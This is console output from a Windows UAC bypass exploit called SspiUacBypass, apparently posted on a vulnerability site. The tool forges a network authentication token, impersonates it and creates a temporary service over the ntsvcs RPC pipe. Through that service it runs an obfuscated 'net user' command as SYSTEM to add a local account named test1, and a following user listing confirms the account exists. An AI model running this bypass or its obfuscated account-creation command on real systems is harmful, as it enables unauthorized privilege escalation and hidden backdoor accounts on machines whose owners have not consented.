 >SspiUacBypass_AddUser.exe
SspiUacBypass - Bypassing UAC with SSPI Datagram Contexts
by @splinter_code
Forging a token from a fake Network Authentication through Datagram Contexts
Network Authentication token forged correctly, handle --> 0x144
Forged Token Session ID set to 1. lsasrv!LsapApplyLoopbackSessionId adjusted the token to our current session
Bypass Success! Now impersonating the forged token... Loopback network auth should be seen as elevated now
Invoking CreateSvcRpc (by @x86matthew)
Connecting to \\127.0.0.1\pipe\ntsvcs RPC pipe
Opening service manager...
Creating temporary service...
Executing 'cmd /c "net us""er test1 test11 /add"' as SYSTEM user...
Deleting temporary service...
Finished
>net user
\\LAPTOP-HC6F52JH 的用户帐户
-------------------------------------------------------------------------------
Administrator cool_ecat DefaultAccount
Guest test1 WDAGUtilityAccount
命令成功完成。
Seebug